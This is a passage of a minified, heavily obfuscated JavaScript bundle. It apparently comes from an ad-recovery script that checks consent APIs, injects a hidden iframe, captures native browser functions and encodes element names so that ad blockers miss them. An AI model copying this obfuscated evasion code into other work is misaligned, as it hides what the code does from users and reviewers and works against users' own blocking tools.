I0=EM;if(C['A'][I0(0xeee)]()[I0(0x4eb)][I0(0xeda)](y,I0(0xf1b))&&!C['A'][I0(0xeee)]()[I0(0x4eb)][I0(0xeda)](y,I0(0xa5b))){const x=(0x0,W['c'])(O=>{const I1=I0;C['A'][I1(0xeee)]()[I1(0xa49)][I1(0xeda)](y,I1(0xc57),()=>{O();}),C['A'][I1(0xeee)]()[I1(0xa49)][I1(0xeda)](y,I1(0x8ed),()=>{O();});});return T[I0(0x13f)][I0(0x840)](y,T),x;}return T[I0(0x13f)][I0(0x840)](y,T),(0x0,W['c'])(O=>O());}static async[EM(0xa1a)](y,T){const I2=EM;if(C['A'][I2(0xeee)]()[I2(0x4eb)][I2(0xeda)](T,I2(0xf1b))&&!C['A'][I2(0xeee)]()[I2(0x4eb)][I2(0xeda)](T,I2(0xa5b))){const x=(0x0,W['c'])(O=>{const I3=I2;C['A'][I3(0xeee)]()[I3(0xa49)][I3(0xeda)](T,I3(0xc57),()=>{O();}),C['A'][I3(0xeee)]()[I3(0xa49)][I3(0xeda)](T,I3(0x8ed),()=>{O();});});return C['A'][I2(0xeee)]()[I2(0x63e)][I2(0xeda)](y,T),x;}return C['A'][I2(0xeee)]()[I2(0x63e)][I2(0xeda)](y,T),(0x0,W['c'])(O=>O());}}(0x0,R['A'])(m,EM(0x49d),void 0x0);},0x4c5:(E,I,K)=>{'use strict';const I4=a2j;K['d'](I,{'A':()=>C});var R=K(0x2125);const B=0x1f40;class C{static[I4(0x4ec)](W){const I5=I4;this[I5(0xb45)]=W;}static[I4(0xeee)](W){const I6=I4;let m=!(arguments[I6(0x311)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],y=arguments[I6(0x311)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:I6(0x1e5);try{return m&&(W=v(W)),window[y][I6(0x34e)](W);}catch(T){return'';}}static[I4(0x8be)](W,m){const I7=I4;let y=!(arguments[I7(0x311)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],T=arguments[I7(0x311)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:I7(0x1e5);try{if(y&&(W=v(W)),!this[I7(0xb45)])return window[T][I7(0x207)](W,m);(async function(){const IE=I7,{enableGpp:x=!0x1}={},O=await function(u){const {tcfTimeoutMs:l=B,requireTcString:Q=!0x0}=u||{};return new Promise(async(H,F)=>{const Ij=a2j;try{var Z,k;await(function(){const I8=a2j;let z=arguments[I8(0x311)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:B;return new Promise((J,X)=>{const I9=I8,Y=Date[I9(0xd12)](),q=()=>{const Ir=I9;Ir(0x7ff)!=typeof window[Ir(0xae1)]?Date[Ir(0xd12)]()-Y>z?X(new Error(Ir(0xbe2))):setTimeout(q,0x32):J(window[Ir(0xae1)]);};q();});}(l));let V=!0x1;const P=z=>!(!z||Ij(0x9b8)!==z[Ij(0xba6)]&&Ij(0x505)!==z[Ij(0xba6)]||Q&&!z[Ij(0x748)]),g=(z,J)=>{const Ia=Ij;if(J&&!V&&P(z)){V=!0x0;try{var X,Y;null===(X=(Y=window)[Ia(0xae1)])||void 0x0===X||X[Ia(0xeda)](Y,Ia(0x51b),0x2,()=>{},z[Ia(0x901)]);}catch{}H(z);}};null===(Z=(k=window)[Ij(0xae1)])||void 0x0===Z||Z[Ij(0xeda)](k,Ij(0x10a),0x2,g),setTimeout(()=>{const IA=Ij;V||F(new Error(IA(0x65a)));},l);}catch(z){F(z);}});}();if(!function(u){const In=a2j;var l,Q;return!!(null!==(l=null===(Q=u[In(0x9f8)])||void 0x0===Q?void 0x0:Q[In(0x166)])&&void 0x0!==l?l:{})[0x1];}(O))throw new Error(IE(0xce8));let L;if(x)try{L=await(function(){const II=IE;let u=arguments[II(0x311)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((l,Q)=>{const IK=II,H=Date[IK(0xd12)](),F=()=>{const IR=IK;IR(0x7ff)!=typeof window[IR(0x81b)]?Date[IR(0xd12)]()-H>u?Q(new Error(IR(0x962))):setTimeout(F,0x32):((()=>{const IB=IR;try{var Z,k,V,P;null===(Z=(k=window)[IB(0x81b)])||void 0x0===Z||Z[IB(0xeda)](k,IB(0x10a),(g,s)=>{const IC=IB;s&&g&&(IC(0x344)===g[IC(0xace)]||IC(0x7d7)===g[IC(0xace)])&&l(g);}),null===(V=(P=window)[IB(0x81b)])||void 0x0===V||V[IB(0xeda)](P,IB(0x1f5),(g,s)=>{const Iv=IB;s&&g&&l({'eventName':Iv(0xc01),'data':g});});}catch{}})());};F();});}());}catch(u){console[IE(0xe32)](u);}return{'result':await Promise[IE(0x565)]((l=>{const IW=IE;let {tcData:Q,gppInfo:H}=l;window[T][IW(0x207)](W,m);})({'tcData':O,'gppInfo':L})),'tcData':O,'gppInfo':L};}()[I7(0x49b)](x=>{}));}catch(x){}}static[I4(0x149)](W){const It=I4;let m=!(arguments[It(0x311)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],y=arguments[It(0x311)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:It(0x1e5);try{return m&&(W=v(W)),window[y][It(0xfb1)](W);}catch(T){}}}(0x0,R['A'])(C,I4(0xb45),!0x1);const v=W=>''[I4(0x52b)](window[I4(0x90e)][I4(0x3f1)],I4(0x727))[I4(0x52b)](btoa(W));},0x1fbd:(E,I,K)=>{'use strict';K['d'](I,{'B3':()=>W,'I1':()=>B,'Nq':()=>v});let R=!0x1;function B(){return R;}const C=()=>{R=!0x0;};function v(){const Im=a2j;window[Im(0x10a)](Im(0x5df),C);}function W(){const Iy=a2j;window[Iy(0x51b)](Iy(0x5df),C);}},0xbb5:(E,I,K)=>{'use strict';const IT=a2j;K['d'](I,{'A':()=>C});const R={'HTMLIFrameElement_contentWindow':()=>Object[IT(0xaaf)](HTMLIFrameElement[IT(0xeb4)],IT(0xe20)),'XMLHttpRequest_open':()=>v(window,IT(0x529),IT(0x710)),'Window_decodeURIComponent':()=>v(window,IT(0x1a1),IT(0xc1c)),'Window_fetch':()=>v(window,IT(0x1a1),IT(0xf15)),'Element_setAttribute':()=>v(window,IT(0xd46),IT(0x5af)),'EventTarget_addEventListener':()=>v(window,IT(0x12c),IT(0x10a))},B=IT(0x728)+window[IT(0x913)](window[IT(0x90e)][IT(0x9e6)]),C={'get'(){const Ii=IT;return this[Ii(0xb31)](),window[B];},'collectOne'(W){window[B]=window[B]||{},window[B][W]||(window[B][W]=R[W]());},'collect'(){const Ix=IT;window[B]=window[B]||{};for(const [W,m]of Object[Ix(0x95a)](R))window[B][W]||(window[B][W]=m());}};function v(W,m,y){const IO=IT;var T,x,O;return IO(0x331)===m[IO(0xdbe)]()?W[y]:IO(0xf29)===m?null===(T=W[IO(0xf29)])||void 0x0===T?void 0x0:T[y]:IO(0xbb5)===m?null===(x=W[IO(0xbb5)])||void 0x0===x?void 0x0:x[y]:null===(O=W[m])||void 0x0===O||null===(O=O[IO(0xeb4)])||void 0x0===O?void 0x0:O[y];}},0x1974:(E,I,K)=>{'use strict';function R(B){const IL=a2j,C=(v,W)=>{B(v,W);};return C[IL(0x760)]=()=>IL(0xaca),new Promise(C);}K['d'](I,{'c':()=>R});},0x758:(E,I,K)=>{'use strict';const Il=a2j;K['d'](I,{'G':()=>C});var R=K(0x1974);class B{constructor(v,W){const Iu=a2j;this[Iu(0x56f)]=v,this[Iu(0x621)]=W;}}class C{static[Il(0xbc8)](v,W){const IQ=Il;let m=arguments[IQ(0x311)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,R['c'])((y,T)=>{const IH=IQ;try{const x=new XMLHttpRequest();x[IH(0xa72)]=O=>{const Ie=IH;0x4===x[Ie(0x51c)]&&y(new B(x[Ie(0x56f)],x[Ie(0xf78)]));},x[IH(0x710)](v,W),x[IH(0x400)](m);}catch(O){T(O);}});}}},0x197c:(E,I,K)=>{'use strict';K['d'](I,{'Y':()=>m,'p':()=>y});var R=K(0x23b5),B=K(0xbb5),C=K(0x6f7);let v=null,W=!0x1;function m(T){const IF=a2j;if(null===v){v=document[IF(0x879)](IF(0x5ca)),v[IF(0xbcd)][IF(0x93b)](IF(0x216),'0'),v[IF(0xbcd)][IF(0x93b)](IF(0x81a),'0'),v[IF(0xbcd)][IF(0x93b)](IF(0x492),IF(0xfbb)),v[IF(0xbcd)][IF(0x93b)](IF(0xd3a),IF(0xa20)),B['A'][IF(0xeee)]()[IF(0x3fc)][IF(0xeda)](v,IF(0xe5e),IF(0xd4d));const x=(0x0,C['Wq'])({'protectUrlContext':T,'url':R['A'][IF(0xacc)]+IF(0x5a9),'endpoint':R['A'][IF(0xacc)]});B['A'][IF(0xeee)]()[IF(0x3fc)][IF(0xeda)](v,IF(0xe7d),IF(0x80e)[IF(0x52b)](x,IF(0xaa4)));const O=L=>{const IZ=IF;IZ(0x241)===L[IZ(0x479)][IZ(0xcd2)]&&(W=!0x0,window[IZ(0x51b)](IZ(0x8af),O));};window[IF(0x10a)](IF(0x8af),O),document[IF(0xd1e)][IF(0x2bb)](v);}return v;}const y=async(T,x)=>new Promise(async(O,L)=>{const Ik=a2j,u=m(T);for(;!W;)await new Promise(F=>setTimeout(F,0x7b));const Q=B['A'][Ik(0xeee)]()[Ik(0x471)][Ik(0xeee)][Ik(0xeda)](u,window);if(!Q)return O(!0x0);const H=new MessageChannel();H[Ik(0xcd3)][Ik(0x970)]=F=>{const IV=Ik;O(F[IV(0x479)]);},Q[Ik(0x905)]({'type':Ik(0xc02),'src':x},'*',[H[Ik(0x2a6)]]);});},0x1fae:(E,I,K)=>{'use strict';const IP=a2j;K['d'](I,{'Bo':()=>Q,'VS':()=>L,'pI':()=>H,'sU':()=>k,'ts':()=>V,'v5':()=>Z,'xP':()=>P,'yu':()=>F});var R=K(0x6f7);const B=[IP(0x85d),IP(0x616),IP(0x81e),IP(0x77d),IP(0xd21),IP(0x645),IP(0xba1),IP(0x73f),IP(0xa02),IP(0xf1c),IP(0xf44),IP(0xe5c),IP(0xad7),IP(0x655),IP(0x418),IP(0x885),IP(0x115),IP(0xf56),IP(0x5ce),IP(0xed4),IP(0xa9f),IP(0x130),IP(0x887),IP(0xeff),IP(0xf32),IP(0xf2b),IP(0xf5c),IP(0x669),IP(0x46f),IP(0x198),IP(0x2b6),IP(0x831),IP(0x64d),IP(0xee5),IP(0xaa5),IP(0xe77),IP(0xa22),IP(0xd4e),IP(0x822),IP(0x667),IP(0x664),IP(0xf3d),IP(0xdde),IP(0x171),IP(0xad9),IP(0x2d2),IP(0x59f),IP(0xc87),IP(0xbd7),IP(0x86b),IP(0x3f3),IP(0xbb7),IP(0x418),IP(0xe29),IP(0xc77),IP(0x7a1),IP(0x704),IP(0x47c),IP(0x37d),IP(0xd70),IP(0x7a4),IP(0xd9e),IP(0xe23),IP(0xb65),IP(0x5b9),IP(0x6ad),IP(0xcf6),IP(0x3f6),IP(0xd54),IP(0x827),IP(0x192),IP(0x7d3),IP(0xabf),IP(0xa06),IP(0x69f),IP(0xa10),IP(0x356),IP(0xdaf),IP(0x820),IP(0x6dd),IP(0xf3d),IP(0xbff),IP(0x573),IP(0x69c),IP(0xc20),IP(0x5c1),IP(0xd87),IP(0x95f),IP(0x964),IP(0xd75),IP(0x3b1),IP(0xe11),IP(0x2b1),IP(0x517),IP(0x618),IP(0x324),IP(0xcad),IP(0xf73),IP(0x499),IP(0xa91),IP(0xa56),IP(0x83b),IP(0x688),IP(0x47b),IP(0x71a),IP(0xcae),IP(0x5ac),IP(0x94c),IP(0x62b),IP(0xeef),IP(0x9b2),IP(0xb53),IP(0x887),IP(0x83f),IP(0xd1b),IP(0x4e0),IP(0x94a),IP(0x243),IP(0x232),IP(0xc41),IP(0x891),IP(0x1da),IP(0x5d6),IP(0xe65),IP(0x4e1),IP(0xed3),IP(0x86c),IP(0xbb1),IP(0x4c5),IP(0xecc),IP(0x5d2),IP(0x720),IP(0x2cc),IP(0xee8),IP(0x125),IP(0x1df),IP(0xeb3),IP(0xf46),IP(0xdbb),IP(0x163),IP(0x55c),IP(0x2ec),IP(0xd9d),IP(0xb26),IP(0xec2),IP(0xb83),IP(0x458),IP(0xcfb),IP(0x2fa),IP(0x756),IP(0x31f),IP(0x96b),IP(0x88c),IP(0x402),IP(0x799),IP(0x8df),IP(0x2ad),IP(0xad6),IP(0x81c),IP(0xb7a),IP(0x82a),IP(0xfa9),IP(0x58f),IP(0xdd7),IP(0xd82),IP(0x957),IP(0xbf6),IP(0x5d1),IP(0xf64),IP(0x8b9),IP(0x6e8),IP(0xc6b),IP(0x723),IP(0xb46),IP(0x525),IP(0xce3),IP(0x637),IP(0xdb5),IP(0x9aa),IP(0x345),IP(0xe0a),IP(0x2d5),IP(0x883),IP(0x30a),IP(0xf40),IP(0x1ef),IP(0x546),IP(0x8e7),IP(0xf18),IP(0xce6),IP(0xc2a),IP(0xe58),IP(0x7cb),IP(0x3c6),IP(0x195),IP(0x59d),IP(0xd0a),IP(0xf86),IP(0xd6b),IP(0x43d),IP(0x30a),IP(0x5ae),IP(0x97b),IP(0x242),IP(0x276),IP(0xf3a),IP(0x595),IP(0x6e0),IP(0xdc0),IP(0x319),IP(0xf5b),IP(0x21e),IP(0x271),IP(0x12d),IP(0x9de),IP(0x93f),IP(0xa96),IP(0xca1),IP(0xe63),IP(0x215),IP(0xd84),IP(0x9e8),IP(0x6ae),IP(0xae7),IP(0xede),IP(0x62e),IP(0xe93),IP(0x92c),IP(0x6ef),IP(0xe96),IP(0x46e),IP(0xdb8),IP(0x8e6),IP(0x89e),IP(0x376),IP(0xd59),IP(0x338),IP(0xbdc),IP(0x9a9),IP(0x5a0),IP(0x930),IP(0x1fd),IP(0xc21),IP(0x90c),IP(0x818),IP(0xab2),IP(0x6f6),IP(0xd85),IP(0x3c0),IP(0xb8f),IP(0xcc0),IP(0x899),IP(0x405),IP(0xeb5),IP(0xee7),IP(0x178),IP(0x297),IP(0x4c9),IP(0xfb7),IP(0xc22),IP(0xb22),IP(0xebf),IP(0x9a0),IP(0x5fb),IP(0x8d8),IP(0x5ea),IP(0xc60),IP(0x8b8),IP(0x5bd),IP(0xe5a)],C=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],v=[IP(0xa6b),IP(0x2bf),IP(0x922),IP(0x7c4),IP(0x23e),IP(0x43c),'Ad',IP(0x6d4),IP(0x50d),IP(0x752),IP(0xaec),IP(0x122),IP(0xef0),IP(0xd24),IP(0x3cd),IP(0x5f8),IP(0xa3f),IP(0x15f),IP(0xacd),IP(0x9ed),IP(0x3ec),IP(0xd44),IP(0x13e),IP(0x89a),IP(0x8b2),IP(0xd20),IP(0xaee),IP(0x60c),IP(0x4de),IP(0x25b),IP(0x620),IP(0xd5f),IP(0xb41),IP(0xf74),IP(0xf30),IP(0x8c1),IP(0x610),IP(0x16c),IP(0x9dc),IP(0x542),IP(0x670),IP(0x358),IP(0xd2a),IP(0xa47),IP(0x3f8),IP(0xef4),IP(0x736),IP(0x15d),IP(0x76c),IP(0xe44),IP(0xf02),IP(0x23f),IP(0x30d),IP(0x5be),IP(0xc78),IP(0x13d),IP(0x68f)],W=['ad',IP(0x67a),'Ad',IP(0x12a)],T=[IP(0xc04),IP(0xc33)],x=[],O=[{'key':IP(0x237),'value':[IP(0x88e)]}];function L(z){const Ig=IP;var J,X,Y,q,D,N,U,M,G,r0;const r1=[...W,...null!==(J=null==z?void 0x0:z['id'])&&void 0x0!==J?J:[]],r2=[...v,...null!==(X=null==z?void 0x0:z[Ig(0x8ff)])&&void 0x0!==X?X:[]],r3=[...B,...null!==(Y=null==z?void 0x0:z[Ig(0xd92)])&&void 0x0!==Y?Y:[]][Ig(0xe0d)](rj=>Ig(0x247)!==rj),r4=[...C,...null!=z&&z[Ig(0x5da)]?[new RegExp(z[Ig(0x5da)][Ig(0xe04)]('|'))]:[]],r5=[...x,...null!==(q=null==z?void 0x0:z[Ig(0x8e3)])&&void 0x0!==q?q:[]],r6=[...null!==(D=null==z?void 0x0:z[Ig(0xe48)])&&void 0x0!==D?D:[]],r7={'id':[{'type':Ig(0x57e),'value':Ig(0x191)},{'type':Ig(0x57e),'value':Ig(0xbf5)},{'type':Ig(0x57e),'value':Ig(0xe1f)},...null!==(N=null==z||null===(U=z[Ig(0x884)])||void 0x0===U?void 0x0:U['id'])&&void 0x0!==N?N:[]],'url':[{'type':Ig(0x656),'value':Ig(0x643)},...null!==(M=null==z||null===(G=z[Ig(0x884)])||void 0x0===G?void 0x0:G[Ig(0x420)])&&void 0x0!==M?M:[]]},r8=[...T,...null!==(r0=null==z?void 0x0:z[Ig(0xbec)])&&void 0x0!==r0?r0:[]],r9=rj=>rj[Ig(0x3a1)](/[.*+?^${}()|[\]\\]/g,Ig(0xb91)),rr=new RegExp([...r2[Ig(0xe64)](r9),...r1[Ig(0xe64)](rj=>'\x5cb'[Ig(0x52b)](r9(rj),'\x5cb')),...r8[Ig(0xe64)](r9),...r3[Ig(0xe64)](r9),...r4[Ig(0xe64)](rj=>rj[Ig(0x222)])][Ig(0xe04)]('|'));return{'ids':r1,'idSubstrings':r2,'idRegex':new RegExp(r2[Ig(0xe04)]('|')),'cssTargetRegex':rr,'domains':r3,'urlRegexes':r4,'selectorsToForceProtect':r6,'attributes':r8,'attributeValueKeys':O,'tagName':r5,'exclusionRules':r7};}function Q(z,J){const Is=IP;return!(!z[Is(0xf4d)][Is(0xa7b)](J)&&!z[Is(0x6ba)][Is(0xa4a)](J))&&!z[Is(0x884)]['id'][Is(0x411)](X=>Is(0x656)===X[Is(0xcd2)]?X[Is(0x782)]===J:Is(0x57e)===X[Is(0xcd2)]?J[Is(0xa7b)](X[Is(0x782)]):void X[Is(0xcd2)]);}function H(z,J){const Iz=IP;if(null==J||''===J)return!0x1;const X=(0x0,R['GX'])(J);return!!X&&(!(!z[Iz(0xcab)][Iz(0x411)](Y=>X[Iz(0x5aa)][Iz(0x87b)](Y))&&!z[Iz(0x7f6)][Iz(0x411)](Y=>Y[Iz(0xa4a)](X[Iz(0x9e6)])))&&!z[Iz(0x884)][Iz(0x420)][Iz(0x411)](Y=>Iz(0x656)===Y[Iz(0xcd2)]?Y[Iz(0x782)]===X[Iz(0x9e6)]:Iz(0x57e)===Y[Iz(0xcd2)]?X[Iz(0x9e6)][Iz(0xa7b)](Y[Iz(0x782)]):void 0x0));}function F(z,J){const IJ=IP;return J[IJ(0xe9f)](IJ(0x745))&&z[IJ(0xbec)][IJ(0xa7b)](J);}function Z(z,J,X){const IX=IP;return!!X&&z[IX(0xee3)][IX(0x411)](Y=>{const IY=IX;let {key:q,value:D}=Y;return q===J&&D[IY(0xa7b)](X);});}function k(z,J){const Iq=IP;return!!(J[Iq(0x2dc)]('id')&&Q(z,J['id'])||J[Iq(0x2dc)](Iq(0x3b4))&&Q(z,J[Iq(0x3cc)])||J[Iq(0x2dc)](Iq(0xf1b))&&H(z,J[Iq(0x438)](Iq(0xf1b)))||J[Iq(0x2dc)](Iq(0x9e6))&&H(z,J[Iq(0x438)](Iq(0x9e6))));}function V(z,J){const ID=IP;return z[ID(0x8e3)][ID(0x411)](X=>X[ID(0xdbe)]()===J[ID(0xdbe)]());}function P(z,J){const Ic=IP;return z[Ic(0x20d)][Ic(0xa4a)](J);}},0x190b:(E,I,K)=>{'use strict';K['d'](I,{'A':()=>B});var R=K(0xebc);const B={'encode':function(W){const IN=a2j;let m=arguments[IN(0x311)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,R['i7'])();return m['id']+W[IN(0xa66)]('')[IN(0xe64)](y=>m[IN(0xd17)][IN(0xa7b)](y)?String[IN(0xdd2)](m[IN(0x829)])+C(m[IN(0xd17)],m[IN(0x9fe)],y):m[IN(0xca4)][IN(0xa7b)](y)?String[IN(0xdd2)](m[IN(0xbd5)])+C(m[IN(0xca4)],m[IN(0x66e)],y):C(m[IN(0x8a5)],m[IN(0x85f)],y))[IN(0xe04)]('');},'decode':W=>{const Ip=a2j,m=(0x0,R['i7'])(W[Ip(0x4d6)](0x0,0x4));if(!m)throw new Error(Ip(0xd98)+W);const y=W[Ip(0x4d6)](0x4);let T=0x0;return y[Ip(0xa66)]('')[Ip(0xe64)](x=>{const Io=Ip;if(0x0==T&&x===String[Io(0xdd2)](m[Io(0x829)]))return T=0x1,'';if(0x0==T&&x===String[Io(0xdd2)](m[Io(0xbd5)]))return T=0x2,'';if(0x0!=T){const O=T;if(T=0x0,0x1==O)return m[Io(0x9fe)][Io(0xa7b)](x)?v(m[Io(0xd17)],m[Io(0x9fe)],x):v(m[Io(0x8a5)],m[Io(0x85f)],x)+x;if(0x2==O)return m[Io(0x66e)][Io(0xa7b)](x)?v(m[Io(0xca4)],m[Io(0x66e)],x):v(m[Io(0x8a5)],m[Io(0x85f)],x)+x;throw new Error(Io(0x954)+O);}return v(m[Io(0x8a5)],m[Io(0x85f)],x);})[Ip(0xe04)]('');}};function C(W,m,y){const IU=a2j;if(0x1!==y[IU(0x311)])throw new Error(IU(0x591));return W[IU(0xa7b)](y)?m[W[IU(0xfa5)](y)]:y;}function v(W,m,y){const IM=a2j;if(0x1!==y[IM(0x311)])throw new Error(IM(0x591));return m[IM(0xa7b)](y)?W[m[IM(0xfa5)](y)]:y;}},0xebc:(E,I,K)=>{'use strict';const Ih=a2j;K['d'](I,{'$o':()=>v,'i7':()=>C});var R=K(0x23b5),B=K(0x18f7);function C(x){const If=a2j;return x?T[If(0x7f8)](O=>O['id']===x):R['A'][If(0x28d)]?m[0x0]:B['A'][If(0x19a)](m);}const v=()=>m[m[Ih(0x311)]-0x1];function W(x){const Ib=Ih,O=[Ib(0x4a3),Ib(0xf79),Ib(0x571),Ib(0x238),Ib(0x173),Ib(0xa1b),Ib(0x46c),Ib(0x5a4),Ib(0xd1f)],L={};for(let Q=0x0;Q<O[Ib(0x311)];Q++){const H=x[Q];L[atob(O[Q])]=Ib(0x323)==typeof H?atob(H):H;}return L;}const m=[[Ih(0x45c),Ih(0x12e),Ih(0x33f),0x75,Ih(0x3ce),Ih(0xd78),0x39,Ih(0x333),Ih(0xf4e)],[Ih(0xe36),Ih(0xebc),Ih(0xb2a),0x75,Ih(0x2f2),Ih(0x128),0x73,Ih(0x72b),Ih(0x45a)],[Ih(0x7dc),Ih(0x2f7),Ih(0x390),0x61,Ih(0xfb9),Ih(0x214),0x72,Ih(0x11c),Ih(0x461)],[Ih(0x45b),Ih(0xcb2),Ih(0x960),0x6a,Ih(0xc85),Ih(0xd73),0x35,Ih(0xf71),Ih(0x665)]][Ih(0xe64)](x=>W(x)),y=[[Ih(0x9e4),Ih(0x8a4),Ih(0x9ee),0x77,Ih(0xfaf),Ih(0x812),0x66,Ih(0xbdf),Ih(0xcc8)],[Ih(0xb9e),Ih(0x991),Ih(0x7a7),0x39,Ih(0x9ba),Ih(0xfac),0x65,Ih(0x984),Ih(0x48d)],[Ih(0x4cb),Ih(0x8b6),Ih(0xed7),0x66,Ih(0xa6d),Ih(0x54e),0x38,Ih(0x811),Ih(0x5c0)],[Ih(0x147),Ih(0x919),Ih(0xb0c),0x61,Ih(0x58a),Ih(0x94e),0x73,Ih(0xa59),Ih(0xb0d)],[Ih(0xbeb),Ih(0x7a9),Ih(0x518),0x79,Ih(0x2aa),Ih(0xa9c),0x6e,Ih(0x88b),Ih(0x64f)],[Ih(0xb82),Ih(0xe01),Ih(0xea6),0x76,Ih(0xb59),Ih(0xc7f),0x73,Ih(0x702),Ih(0xc5a)],[Ih(0x426),Ih(0x504),Ih(0x95c),0x70,Ih(0x9fb),Ih(0x84e),0x72,Ih(0xc13),Ih(0xc95)],[Ih(0x35e),Ih(0x488),Ih(0xf14),0x6b,Ih(0xc27),Ih(0xfb4),0x68,Ih(0xa29),Ih(0x14c)],[Ih(0x26b),Ih(0xced),Ih(0x9f9),0x73,Ih(0x725),Ih(0xb97),0x68,Ih(0xf67),Ih(0xfb3)],[Ih(0x946),Ih(0xe52),Ih(0x895),0x61,Ih(0x535),Ih(0xd19),0x65,Ih(0xd2c),Ih(0xea8)],[Ih(0xeb2),Ih(0xd96),Ih(0x950),0x6a,Ih(0x5e1),Ih(0xd5d),0x6b,Ih(0x8b4),Ih(0x4c0)],[Ih(0x935),Ih(0x123),Ih(0xf12),0x66,Ih(0xf11),Ih(0xb6c),0x39,Ih(0x9ce),Ih(0x2c6)],[Ih(0x9c5),Ih(0xa80),Ih(0xbea),0x67,Ih(0xd90),Ih(0x61c),0x61,Ih(0x807),Ih(0x490)],[Ih(0xc15),Ih(0x23d),Ih(0x904),0x38,Ih(0xcf0),Ih(0x2f5),0x31,Ih(0x3eb),Ih(0xe6f)],[Ih(0x622),Ih(0x4ad),Ih(0x6c8),0x6f,Ih(0x6be),Ih(0x82f),0x68,Ih(0x28e),Ih(0xc6a)],[Ih(0xcb9),Ih(0xe34),Ih(0x859),0x6b,Ih(0xa2f),Ih(0x57c),0x32,Ih(0x4e5),Ih(0xcd5)]][Ih(0xe64)](x=>W(x)),T=[...m,...y];},0x143c:(E,I,K)=>{'use strict';const Id=a2j;K['d'](I,{'Gb':()=>y,'OC':()=>m,'Y_':()=>W,'oi':()=>T,'xm':()=>v});var R=K(0x4c5),B=K(0x190b),C=(K(0x23b5),K(0x18f7));const v=[Id(0xd25),Id(0xaa0),Id(0x29e),Id(0x179),Id(0xab6),Id(0xa6e),Id(0x56b),Id(0x129),Id(0xf1a),Id(0xe6d),Id(0x4e4),Id(0x8d4),Id(0xbb4),Id(0x31e),Id(0xd35),Id(0x697),Id(0x15e),Id(0x28b),Id(0x1e7),Id(0x403),Id(0xa04),Id(0x340),Id(0x348),Id(0xa0d),Id(0xce4),Id(0xd15),Id(0x7a5),Id(0x2f9),Id(0x592),Id(0xda1),Id(0x186),Id(0x89b),Id(0xac1),Id(0x92e),Id(0x7d1),Id(0xb5d),Id(0x657),Id(0xc3c),Id(0x7b4),Id(0xa6f),Id(0x56c),Id(0x6f1),Id(0xf8d),Id(0x7a2),Id(0x246),Id(0x78a),Id(0x766),Id(0xc49),Id(0x60c),Id(0x80c),Id(0x489),Id(0x83d),Id(0xc10),Id(0xab3),Id(0x521),Id(0x260),Id(0x753)];function W(x){const Iw=Id;return void 0x0===x?-0x1:v[Iw(0xfa5)](x);}function m(x){const IS=Id,O=B['A'][IS(0x1f9)](x),L=C['A'][IS(0x3cc)](),Q=O[IS(0x3a1)](IS(0x6b3),'\x22'[IS(0x52b)](L,'\x22')),H=JSON[IS(0x588)](Q);return H[IS(0xd5c)]=H[L],delete H[L],H;}function y(x){const IG=Id;return!!(window[IG(0x90e)][IG(0x209)]+window[IG(0x90e)][IG(0xd5a)])[IG(0xa7b)](IG(0xf1f))||IG(0xb35)===R['A'][IG(0xeee)](IG(0xa97),!0x1)||IG(0x1e8)!==R['A'][IG(0xeee)](IG(0xa97),!0x1)&&Math[IG(0xf13)]()<x;}function T(x){const K0=Id;try{if(!window[K0(0xc4d)]||!(K0(0x757)in window[K0(0xc4d)]))return!0x1;const O=window[K0(0xc4d)][K0(0x757)];return!(!O[K0(0xe91)]||!O[K0(0xf04)])&&O[K0(0xe91)]/O[K0(0xf04)]>=x;}catch(L){return!0x1;}}},0xbc6:(E,I,K)=>{'use strict';const K1=a2j;K['d'](I,{'H':()=>B,'e':()=>R});const R=C=>C[K1(0xa7b)](K1(0x216))||C[K1(0xa7b)](K1(0x81a))?C=(C=(C=(C=C[K1(0x3a1)](/(^width\s*:)/g,K1(0x860)))[K1(0x3a1)](/([^-]width\s*:)/g,K1(0x860)))[K1(0x3a1)](/(^height\s*:)/g,K1(0x860)))[K1(0x3a1)](/([^-]height\s*:)/g,K1(0x860)):C,B=C=>C[K1(0xa7b)](K1(0x216))||C[K1(0xa7b)](K1(0x81a))?C=(C=(C=(C=C[K1(0x3a1)](/(^width\s*:)   /g,'$1'))[K1(0x3a1)](/([^-]width\s*:)   /g,'$1'))[K1(0x3a1)](/(^height\s*:)   /g,'$1'))[K1(0x3a1)](/([^-]height\s*:)   /g,'$1'):C;},0x1791:(E,I,K)=>{'use strict';const K3=a2j;K['d'](I,{'QS':()=>k,'Qw':()=>F,'Vd':()=>Z,'dv':()=>x,'hB':()=>P,'oY':()=>V,'sR':()=>O});var R=K(0xf26),B=K(0x6f7),C=K(0x14a1),v=K(0x23b5),W=K(0xbc6),T=K(0x20ce);const x=X=>{const K2=a2j;let {protectUrlContext:Y,stylesheet:q,baseUrl:D='',key:N,endpoint:U=v['A'][K2(0xacc)],idFilter:M,urlFilter:S,attributeFilter:G,tagNameFilter:r0,isPageLevel:r1=!0x1}=X;return J({'protectUrlContext':Y,'stylesheet':q,'direction':K2(0xf4b),'context':K2(0x6d8),'baseUrl':D,'key':N,'endpoint':U,'idFilter':M,'urlFilter':S,'attributeFilter':G,'tagNameFilter':r0,'isPageLevel':r1});},O=X=>J({'stylesheet':X,'direction':K3(0x3f4),'context':K3(0x6d8)}),L=K3(0x158)!=typeof window,Q=(0x0,T['_'])(L),H=(0x0,T['_'])(L),F=X=>{const K4=K3;let {protectUrlContext:Y,selector:q,key:D,idFilter:N,attributeFilter:U,tagNameFilter:M}=X;const S=N||U||M?Q:H;let G=S[K4(0xeee)](q);return G||(G=J({'protectUrlContext':Y,'stylesheet':q,'direction':K4(0xf4b),'context':K4(0x985),'baseUrl':'','key':D,'idFilter':N,'attributeFilter':U,'tagNameFilter':M}),S[K4(0x8be)](q,G)),G;},Z=X=>{const K5=K3;let 